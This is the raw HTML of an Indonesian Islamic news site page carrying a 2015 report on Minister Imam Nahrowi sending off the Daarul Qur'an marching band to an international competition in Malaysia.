:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-1661 single-format-standard wp-theme-digiqole sidebar-active elementor-default elementor-kit-6" >



			
            <div class="reading-progressbar">
                <div class="progress-container">
                    <div class="progress-bar" id="readingProgressbar"></div>
                </div>
            </div>

				

<div class="body-inner-content">

	    <div class="topbar topbar-gray">
        <div class="container">
            <div class="row">
                <div class="col-lg-9 col-md-8">
                    <div class="tranding-bg-white">
						
    <div class="tranding-bar">
    <div id="tredingcarousel" class="trending-slide carousel slide trending-slide-bg" data-ride="carousel">
		            <p class="trending-title">
                <i class="ts-icon ts-icon-bolt"></i> Terbaru            </p>
		        <div class="carousel-inner">
					            <div class="carousel-item active">
				                    <a class="post-title title-small"
                       href="https://mediaislam.id/sambut-ramadan-kpipa-gelar-kajian-nisfu-syaban/">Sambut Ramadan, KPIPA Gelar Kajian Nisfu Sya&#8217;ban</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/alhamdulillah-mk-tolak-uji-materi-tentang-perkawinan-beda-agama/">Alhamdulillah, MK Tolak Uji Materi tentang Perkawinan Beda Agama</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/perlintasan-rafah-beroperasi-kembali/">Perlintasan Rafah Beroperasi Kembali</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/jaringan-gusdurian-desak-ri-mundur-dari-board-of-peace-besutan-donald-trump/">Jaringan Gusdurian Desak RI Mundur dari ‘Board of Peace’ Besutan Donald Trump</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/pemerintah-ri-diminta-mundur-dari-board-of-peace-bentukan-as/">Pemerintah RI Diminta Mundur dari Board of Peace Bentukan AS</a>
                </div><!--/.carousel-item -->
				            </div> <!--/.carousel-inner-->
			        </div> <!--/.trending-slide-->
    </div> <!--/.container-->
                    </div>
                </div>
                <div class="col-md-4 col-lg-3 xs-center align-self-center text-right">
                    <ul class="top-info">
                        <li><i class="ts-icon ts-icon-calendar-check" aria-hidden="true"></i>
							03/02/2026                        </li>
                    </ul>
                </div>

                <!-- end col -->
            </div>
            <!-- end row -->
        </div>
        <!-- end container -->
    </div>

<div class="header-middle-area style8">
    <div class="container">
        <div class="row">
            <div class="col-md-3 align-self-center">
									                    <!-- end social links -->

				                <!-- Site search end-->
            </div>
            <div class="col-md-6 align-self-center">
                <div class="logo-area text-center">
										                    <a class="logo" href="https://mediaislam.id/">

						                            <img width="220" height="33" class="img-fluid logo-dark"
                                 src="https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png"
                                 alt="Media Islam">
                            <img width="220" height="33" class="img-fluid logo-light"
                                 src="https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png"
                                 alt="Media Islam">
						
                    </a>
					                </div>
            </div>
            <!-- col end  -->
            <div class="col-md-3 align-self-center">

									                        <div class="header-search text-right">
							
        <form  method="get" action="https://mediaislam.id/" class="digiqole-serach xs-search-group">
            <div class="input-group">
                <input type="search" class="form-control" name="s" placeholder="Search Keyword" value="">
                <button class="input-group-btn search-button"><i class="ts-icon ts-icon-search1"></i></button>
            </div>
        </form>                        </div>
									
            </div>
            <!-- col end  -->
        </div>
    </div>
</div>
<header id="header" class="header header-gradient">
    <div class=" header-wrapper  ">
        <div class="container">
            <nav class="navbar navbar-expand-lg navbar-light m-auto">
				                <a class="logo d-none" href="https://mediaislam.id/">
					                        <img class="img-fluid" src="https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png"
                             alt="Media Islam">
					                </a>
				                <button class="navbar-toggler" type="button" data-toggle="collapse"
                        data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false"
                        aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"><i class="ts-icon ts-icon-menu"></i></span>
                </button>
				<div id="primary-nav" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav"><li id="menu-item-3979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3979 nav-item"><a href="https://mediaislam.id/" class="nav-link">Home</a></li>
<li id="menu-item-3982" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3982 nav-item"><a href="https://mediaislam.id/category/kabar/" class="nav-link">Kabar</a></li>
<li id="menu-item-3981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3981 nav-item"><a href="https://mediaislam.id/category/inspirasi/" class="nav-link">Inspirasi</a></li>
<li id="menu-item-3983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3983 nav-item"><a href="https://mediaislam.id/category/khazanah/" class="nav-link">Khazanah</a></li>
<li id="menu-item-3986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3986 nav-item"><a href="https://mediaislam.id/category/sosok/" class="nav-link">Sosok</a></li>
<li id="menu-item-3980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3980 nav-item"><a href="https://mediaislam.id/category/halqoh/" class="nav-link">Halqoh</a></li>
<li id="menu-item-3985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3985 nav-item"><a href="https://mediaislam.id/category/muslimah/" class="nav-link">Muslimah</a></li>
<li id="menu-item-3984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3984 nav-item"><a href="https://mediaislam.id/category/muda/" class="nav-link">Muda</a></li>
</ul></div>            </nav>
        </div><!-- container end-->
    </div>
</header>
    
    
    <div id="main-content" class="main-container blog-single post-layout-style1"
         role="main">

		
			
            <div class="container">
                <div class="row">

					                </div>
                <div class="row digiqole-content">
					                    <div class="col-lg-8 col-md-12">
						                            <article id="post-1661" class="post-content post-single post-1661 post type-post status-publish format-standard has-post-thumbnail hentry category-civilita-berita-islam-dan-peradaban category-kabar tag-daarul-quran tag-daqu tag-imam-nahrowi tag-marching-band tag-yusuf-mansur">
								<!-- Article header -->
<header class="entry-header clearfix">
	    <h1 class="post-title lg">
		Menegpora Lepas Daqu Marching Band ke Lomba Tingkat Internasional
    </h1>
	        <ul class="post-meta">
						<li class="post-author"><img alt='' src='https://secure.gravatar.com/avatar/3a25e3b30125e88c50d58ed3aa70ae2444984772d0c0fcea41b0751424118d27?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3a25e3b30125e88c50d58ed3aa70ae2444984772d0c0fcea41b0751424118d27?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' decoding='async'/><a href="https://mediaislam.id/author/m3di4isl4m/">Media Islam</a></li><li class="post-meta-date">
                     <i class="ts-icon ts-icon-clock-regular"></i>
                        05/11/2015</li><li class="read-time"><span class="post-read-time"><i class="ts-icon ts-icon-eye-solid"></i><span class="read-time">2 minutes read</span> </span></li>        </ul>
	</header><!-- header end -->


    <div class="post-media post-image">
		            <img class="img-fluid" src=""
                 alt=" Menegpora Lepas Daqu Marching Band ke Lomba Tingkat Internasional">
			
    </div>

<div class="post-body clearfix">

    <!-- Article content -->
    <div class="entry-content clearfix">
		<p><strong><a href="http://Civilita.com" target="_blank" rel="noopener">CIVILITA.COM</a></strong> &#8211; Menteri Negara Pemuda dan Olahraga, Imam Nahrowi pada Rabu (4/11) sore, melepas keberangkatan Tim Marching Band Daarul Qur’an yang akan berlaga di Malaysia.</p>
<p>Penglepasan ditandai dengan penggebukan bass drum oleh Menegpora Nahrowi di halaman Daqu School Ketapang, Kec Cipondoh, Kab Tangerang, Banten.</p>
<p>Kedatangan Menteri Nahrowi disambut pengurus Yayasan Daarul Qur’an, Ustadz Yusuf Mansur dan Ustadz Ahmad Jameel serta segenap civitas academica Daqu School. Tampak juga Camat Cipondoh, Haji Deni Koswara yang disertai sejumlah staf kecamatan.</p>
<p>Dalam sambutannya Imam Nahrowi mengatakan, dirinya dulu juga seorang santri. ‘’Disuruh kyai bersih-bersih asrama, saya taat saja. Belajar kitab kuning, dan lebih banyak menjalankan tugas non-formal pendidikan. Alhamdulillah, dampaknya saya rasakan sekarang,’’ tutur Menteri.</p>
<p>&#8220;Selamat atas kalian yang ikut mengharumkan nama bangsa. Perbanyaklah berteman karena pertemananan akan memperbanyak wawasan dan kemanfaatan lainnya,&#8221; imbuh Menteri Nahrowi.</p>
<p>Marching Band Daqu akan berlaga di pentas Marching Band Internasional di Malaysia pada 7-8 November 2015 yang diikuti sejumlah negara. Perhelatan yang digelar Interguard Internasional Marching Band ini berlangsung di Stadion Badminton Cheras.</p>
<p>Kontingen Marching Band Daqu yang terdiri 40 santri bertolak ke Kuala Lumpur Kamis (05/11) dan akan bergabung dengan kontingen dari Indonesia lainnya seperti Marching Band Kalimantan Tapin, Pesantren Jauharotul Hikmah Tulungagung, Solo Colour Guard Sumatera Utara dan Cirebon.</p>
<p>Tahun lalu, Marching Band Daqu mendapat predikat juara harapan 1 di ajang Kualalumpur Youth Internasional Marching Band.</p>
<p>Dalam nasehatnya Ketua Yayasan Daarul Qur’an Ustadz Ahmad Jameel berpesan, jadilah the winner dalam setiap kebaikan. ‘’Untuk menjadi pemenang, bertandinglah dengan penampilan terbaik disertai fairplay,’’ katanya.</p>
<p>Penglepasan diakhiri dengan do’a yang dipimpin Ustadz Ahmad Slamet Ibnu Syam. (Bunyanun Marsus)</p>
        <div class="post-footer clearfix">
			<div class="post-tag-container"><div class="tag-lists"><span>Tags: </span><a href="https://mediaislam.id/tag/daarul-quran/" rel="tag">daarul quran</a> <a href="https://mediaislam.id/tag/daqu/" rel="tag">daqu</a> <a href="https://mediaislam.id/tag/imam-nahrowi/" rel="tag">imam nahrowi</a> <a href="https://mediaislam.id/tag/marching-band/" rel="tag">marching band</a> <a href="https://mediaislam.id/tag/yusuf-mansur/" rel="tag">yusuf mansur</a></div></div>        </div> <!-- .entry-footer -->

		    </div> <!-- end entry-content -->
</div> <!-- end post-body -->
                            </article>

														
    <nav class="post-navigation clearfix">
        <div class="post-previous">
																
                <a href="https://mediaislam.id/pemimpin-hamas-serukan-kepemimpinan-terpadu-semua-gerakan-perlawanan-palestina/">
                    <span>Previous post</span>
                    <p>Pemimpin Hamas Serukan Kepemimpinan Terpadu Semua Gerakan Perlawanan&hellip;</p>
                </a>

			        </div>
        <div class="post-next">
																                <a href="https://mediaislam.id/membentengi-rayuan-iblis-ketika-berteman-lawan-jenis/">
                    <span>Next post </span>
                    <p> Membentengi Rayuan Iblis Ketika Berteman Lawan Jenis</p>

                </a>

			        </div>
    </nav>
							
							
<div id="comments" class="blog-post-comment">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/menegpora-lepas-daqu-marching-band-ke-lomba-tingkat-internasional/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://mediaislam.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-info row"><div class="col-md-6"><input placeholder="Enter Name" id="author" class="form-control" name="author" type="text" value="" size="30" aria-required='true' /></div><div class="col-md-6">
<input placeholder="Enter Email" id="email" name="email" class="form-control" type="email" value="" size="30" aria-required='true' /></div>
<div class="col-md-12"><input placeholder="Enter Website" id="url" name="url" class="form-control" type="url" value="" size="30" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer-6981aaf5b079f">Please enter an answer in digits:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>18 &#8722; two = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="3x5xyt1sfq" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1770105589" /><input type="text" size="2" id="aiowps-captcha-answer-6981aaf5b079f" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p>
			<div class="row">
				<div class="col-md-12 ">
					<textarea class="form-control msg-box" placeholder="Enter Comments" id="comment" name="comment" cols="45" rows="8"aria-required="true"></textarea>
				</div>
				<div class="clearfix"></div>
			</div>
		<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn-comments btn btn-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1661' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p> <p class="comment-form-aios-antibot-keys"><input type="hidden" name="zdg4465a" value="mvg0wxvahsb5" ><input type="hidden" name="7c0wwbiy" value="t25a4cjr194b" ><input type="hidden" name="aios_antibot_keys_expiry" id="aios_antibot_keys_expiry" value="1770336000"></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
						                    </div> <!-- .col-md-8 -->
					

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar" role="complementary">
         <div id="media_image-2" class="widget widget_media_image"><a href="https://jicare.id/"><img width="300" height="352" src="https://mediaislam.id/wp-content/uploads/2024/01/banner-zis-jic-ok.jpg" class="image wp-image-25521  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://mediaislam.id/wp-content/uploads/2024/01/banner-zis-jic-ok.jpg 300w, https://mediaislam.id/wp-content/uploads/2024/01/banner-zis-jic-ok-256x300.jpg 256w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="digiqole_latest_news_widget-2" class="widget digiqole_latest_news_widget"><h3 class="widget-title"> <span class="title-angle-shap">Post terbaru</span></h3>            <div class="recent-posts-widget post-list-item">
                <div class="post-tab-list">
					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/sambut-ramadan-kpipa-gelar-kajian-nisfu-syaban/" rel="bookmark"
                                       title="Sambut Ramadan, KPIPA Gelar Kajian Nisfu Sya&#8217;ban">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/02/IMG-20260203-WA0019-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/featured/"
                                                style="color:#fc4a00"
                                        >
											Featured                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/sambut-ramadan-kpipa-gelar-kajian-nisfu-syaban/"
                                                              rel="bookmark"
                                                              title="Sambut Ramadan, KPIPA Gelar Kajian Nisfu Sya&#8217;ban">Sambut Ramadan, KPIPA Gelar Kajian Nisfu Sya&#8217;ban</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 03/02/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/alhamdulillah-mk-tolak-uji-materi-tentang-perkawinan-beda-agama/" rel="bookmark"
                                       title="Alhamdulillah, MK Tolak Uji Materi tentang Perkawinan Beda Agama">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/02/mk-suhartoyo-600x398.png);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/featured/"
                                                style="color:#fc4a00"
                                        >
											Featured                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/alhamdulillah-mk-tolak-uji-materi-tentang-perkawinan-beda-agama/"
                                                              rel="bookmark"
                                                              title="Alhamdulillah, MK Tolak Uji Materi tentang Perkawinan Beda Agama">Alhamdulillah, MK Tolak Uji Materi tentang Perkawinan Beda Agama</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 03/02/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/perlintasan-rafah-beroperasi-kembali/" rel="bookmark"
                                       title="Perlintasan Rafah Beroperasi Kembali">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/02/rafah-pintu-bantuan-600x398.jpeg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/featured/"
                                                style="color:#fc4a00"
                                        >
											Featured                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/perlintasan-rafah-beroperasi-kembali/"
                                                              rel="bookmark"
                                                              title="Perlintasan Rafah Beroperasi Kembali">Perlintasan Rafah Beroperasi Kembali</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 03/02/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/jaringan-gusdurian-desak-ri-mundur-dari-board-of-peace-besutan-donald-trump/" rel="bookmark"
                                       title="Jaringan Gusdurian Desak RI Mundur dari ‘Board of Peace’ Besutan Donald Trump">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/02/alissa-wahid-putri-gus-dur-dikira-tkw-koper-pernah-diadukaduk-petugas-bandara-vtn-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/featured/"
                                                style="color:#fc4a00"
                                        >
											Featured                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/jaringan-gusdurian-desak-ri-mundur-dari-board-of-peace-besutan-donald-trump/"
                                                              rel="bookmark"
                                                              title="Jaringan Gusdurian Desak RI Mundur dari ‘Board of Peace’ Besutan Donald Trump">Jaringan Gusdurian Desak RI Mundur dari ‘Board of Peace’ Besutan</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 03/02/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/pemerintah-ri-diminta-mundur-dari-board-of-peace-bentukan-as/" rel="bookmark"
                                       title="Pemerintah RI Diminta Mundur dari Board of Peace Bentukan AS">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2022/08/bendera-indonesia-palestina-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/kabar/"
                                                style="color:#fda400"
                                        >
											Kabar                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/pemerintah-ri-diminta-mundur-dari-board-of-peace-bentukan-as/"
                                                              rel="bookmark"
                                                              title="Pemerintah RI Diminta Mundur dari Board of Peace Bentukan AS">Pemerintah RI Diminta Mundur dari Board of Peace Bentukan AS</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 02/02/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/wantim-mui-jelaskan-pentingnya-maqasid-syariah/" rel="bookmark"
                                       title="Wantim MUI Jelaskan Pentingnya Maqasid Syariah">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2025/04/KH-Muhyiddin-Junaidi-5-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/halqoh/"
                                                style="color:#007bff"
                                        >
											Halqoh                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/wantim-mui-jelaskan-pentingnya-maqasid-syariah/"
                                                              rel="bookmark"
                                                              title="Wantim MUI Jelaskan Pentingnya Maqasid Syariah">Wantim MUI Jelaskan Pentingnya Maqasid Syariah</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 02/02/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

										                </div>
            </div>
				</div>      </div> <!-- #sidebar --> 
   </div><!-- Sidebar col end -->

                </div> <!-- .row -->

            </div> <!-- .container -->
		    </div>
    <!--#main-content -->

	


	        <footer class="ts-footer">
            <div class="container">
				                    <div class="row">
                        <div class="col-lg-4 col-md-12 fadeInUp">
							<div class="footer-left-widget"><h3 class="widget-title"><span>Tentang Kami</span></h3>			<div class="textwidget"><p><a href="https://mediaislam.id/"><strong>MediaIslam.ID</strong></a> adalah sebuah portal yang fokus menyebarkan informasi seputar berita Islam dan peradaban.</p>
</div>
		</div>
                        </div>
                        <div class="col-lg-3 offset-lg-1 col-md-6">
